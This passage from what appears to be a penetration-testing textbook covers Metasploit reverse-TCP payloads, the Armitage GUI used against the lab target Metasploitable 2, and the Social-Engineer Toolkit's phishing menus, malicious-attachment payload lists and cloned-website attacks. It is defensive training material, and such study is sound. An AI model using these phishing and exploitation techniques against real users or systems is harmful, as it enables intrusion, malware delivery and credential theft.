You’ll see that in addition to setting the remote host, I’ve set the local host (LHOST). This is necessary for the payload. You may notice that the payload name includes reverse_tcp. This is because after the exploit, the payload runs and initiates a connection back to the attacking system. This is why it’s called reverse, because the connection comes back to the attacker rather than the other way around. This is useful, if not essential, because the reverse connection will get around firewalls that will usually allow connections outbound, especially if it happens over a well-known port. One of the ports that is commonly used for these connections is 443. This is the SSL/TLS port for encrypted web communications.
Note
The target of the attack shown in Example 5-18 is Metasploitable 2. This is a Linux system that is deliberately vulnerable. Several vulnerabilities can be targeted using Metasploit, so it makes an ideal system to play with. You can download it as a VM image in VMware’s format, which can be imported into other hypervisors if needed.
Armitage

If you prefer GUI applications because your fingers get tired of all the typing, fear not. A GUI-based application sits on top of msfconsole. You will get all the functionality that you would with msfconsole except you will be performing some of the actions using the graphical elements of Armitage. You can see the main window of Armitage in Figure 5-1. You will notice icons at the top right of the window. These represent the hosts that Metasploit knows about as a result of doing the db_nmap scan as well as the vulnerability scan. Either of these activities would result in the target being in the database, and as a result, it would show up in Armitage.
You’ll also notice that at the bottom of the window is a text box with the msf> prompt. This is the same prompt that you would see if you were running msfconsole from the command line, because you are really in msfconsole. You can type the same commands that we have been talking about. Additionally, you can use the GUI. In the upper-left column, you will see a list of categories. You can drill through them, just as you would with any set of folders. You can also use the search edit box to perform the same search of modules that we did previously.
Using exploits in Armitage is easy. Once you have found the exploit you want to use, such as the RMI exploit used in the preceding example, you drag the entry from the list on the left side onto one of the icons on the right. I took the multi/misc/java_rmi_server exploit and dropped it onto 192.168.86.147, which is my Metasploitable 2 system. You’ll be presented with a dialog box of options. Rather than having to fill in the LHOST variable as we had to earlier, Armitage takes care of that for us. Figure 5-2 shows the dialog box with the variables necessary to run the exploit. You’ll also see a check box for a reverse connection. If the target system is exposed to external networks, you may be able to do a forward connection. This depends on whether you can connect to the payload after it launches.
Note
Firewalls, network address translation, and other security measures can make this part challenging. If you attempt a forward connection, your target needs to be open on the service port that you are exploiting. The port associated with the payload also needs to be accessible. If you use a reverse connection, the problem switches to your end. Your host and the port you will be listening on need to be accessible from your target.

Figure 5-2. Exploit launch in Armitage

Another advantage to Armitage is that you will get a new tab at the bottom if you get shells open on remote systems. You will still have your msfconsole session open to still work in it without it being taken over by the shell you get. Figure 5-3 shows a different way of interacting with your exploited system. If you look at the icon for the system with the context menu, you will see it is now wrapped in red lines, indicating the system has been compromised. The context menu shows different ways of interacting with the compromised system. As an example, you can open a shell or upload files using the Shell menu selection. At the bottom of the Armitage window, you can see a tab labeled Shell 1. This provides command-line access to the system.
Figure 5-3. msfconsole in Armitage
The exploit we used was for a service that was running as the user daemon. Therefore, we are now connected to the system as that user. We have only the permissions the daemon user has. To gain additional privileges, we would have to run a privilege escalation exploit. You may be able to use a post-exploitation module, which you can access from the same context menu seen in Figure 5-3. You may also need to stage something yourself. This may require creating an executable on another system and uploading it to your target system.
Social Engineering
Metasploit also sits underneath another program that provides useful functionality if you want to attempt social engineering attacks. A common avenue of attacks is phishing: getting a user inside your target network to click a link they shouldn’t click, or maybe open an infected attachment. We can use the social engineer’s toolkit (setoolkit) to help us automate these social engineering attacks. setoolkit takes most of the work out of this. It will create emails with attachments or clone a known website, adding in infected content that will provide you access to the system of a targeted user.
setoolkit is menu driven, rather than having to type commands and load modules as you have to in msfconsole. It also has a lot of attack functionality built into it. We’re going to focus on just the social engineering menu. Example 5-19 is the social engineering menu, and from this, we can select phishing attacks, website generation attacks, and even creation of a rogue access point.
Example 5-19. Social engineer toolkit
   The Social-Engineer Toolkit is a product of TrustedSec.

           Visit: https://www.trustedsec.com

   It's easy to update using the PenTesters Framework! (PTF)
Visit https://github.com/trustedsec/ptf to update all your tools!


 Select from the menu:

   1) Spear-Phishing Attack Vectors
   2) Website Attack Vectors
   3) Infectious Media Generator
   4) Create a Payload and Listener
   5) Mass Mailer Attack
   6) Arduino-Based Attack Vector
   7) Wireless Access Point Attack Vector
   8) QRCode Generator Attack Vector
   9) Powershell Attack Vectors
  10) SMS Spoofing Attack Vector
  11) Third Party Modules

  99) Return back to the main menu.

set>
setoolkit walks you through the entire process, asking questions along the way to help you craft a successful attack. Because of the number of modules that are available from Metasploit, creating attacks can be overwhelming because you will have many options. Example 5-20 shows the list of file formats that are possible from selecting a spear-phishing attack and then selecting a mass mailing.
Example 5-20. Payloads for mass mailing attack
 Select the file format exploit you want.
 The default is the PDF embedded EXE.

           ********** PAYLOADS **********

   1) SET Custom Written DLL Hijacking Attack Vector (RAR, ZIP)
   2) SET Custom Written Document UNC LM SMB Capture Attack
   3) MS15-100 Microsoft Windows Media Center MCL Vulnerability
   4) MS14-017 Microsoft Word RTF Object Confusion (2014-04-01)
   5) Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow
   6) Microsoft Word RTF pFragments Stack Buffer Overflow (MS10-087)
   7) Adobe Flash Player "Button" Remote Code Execution
   8) Adobe CoolType SING Table "uniqueName" Overflow
   9) Adobe Flash Player "newfunction" Invalid Pointer Use
  10) Adobe Collab.collectEmailInfo Buffer Overflow
  11) Adobe Collab.getIcon Buffer Overflow
  12) Adobe JBIG2Decode Memory Corruption Exploit
  13) Adobe PDF Embedded EXE Social Engineering
  14) Adobe util.printf() Buffer Overflow
  15) Custom EXE to VBA (sent via RAR) (RAR required)
  16) Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
  17) Adobe PDF Embedded EXE Social Engineering (NOJS)
  18) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
  19) Apple QuickTime PICT PnSize Buffer Overflow
  20) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
  21) Adobe Reader u3D Memory Corruption Vulnerability
  22) MSCOMCTL ActiveX Buffer Overflow (ms12-027)

set:payloads>
After selecting the payload that will go in your message, you will be asked to select a payload for the exploit, meaning the way that you are going to get access to the compromised system, then the port associated with the payload. You will have to select a mail server and your target. It is helpful at this point if you have your own mail server to use, though setoolkit can use a Gmail account to send through. One of the issues with this, though, is that Google tends to have good malware filters, and what you are sending is absolutely malware. Even if you are just doing it for the purposes of testing, you are sending malicious software.
You can also use setoolkit to create a malicious website. It will generate a web page that can be cloned from an existing site. Once you have the page, it can be served up from the Apache server in Kali. What you will have to do, though, is get your target user to visit the page. There are several ways to do this. You might use a misspelled domain name and get the user to your site by expecting they will mistype a URL they are trying to visit. You could send the link in email or through social networking. There are a lot of possibilities. If either the website attack or the email attack works, you will be presented with a connection to your target’s system.
Summary
Kali comes with exploit tools. What you use will depend on the systems you are targeting. You might use some of the Cisco exploit tools. You might also use Metasploit. This is pretty much a one-stop shop for exploiting systems and devices. Ideas to take away from this chapter include the following:
-
Several utilities will target Cisco devices, since Cisco switches and routers are so common in networks.
-
Metasploit is an exploit development framework.
-
Regular exploits are released for Metasploit that can be used without alteration.
-
Metasploit also includes auxiliary modules that can be used for scanning and other reconnaissance activities.
-
The database in Metasploit will store hosts, services, and vulnerabilities that it has found either by scanning or by import.
-
Getting a command shell is not the only outcome that might happen from an exploit module.
Useful Resources
-
Offensive Security’s free ethical hacking course, “Metasploit Unleashed”
-
Ric Messier’s “Penetration Testing with the Metasploit Framework” video (Infinite Skills, 2016)
-
Felix Lindner’s Black Hat slide deck, “Router Exploitation”
-
Rapid7’s blog post, “Cisco IOS Penetration Testing with Metasploit”
..................Content has been hidden....................
You can't read the all page of ebook, please click here login for view all page.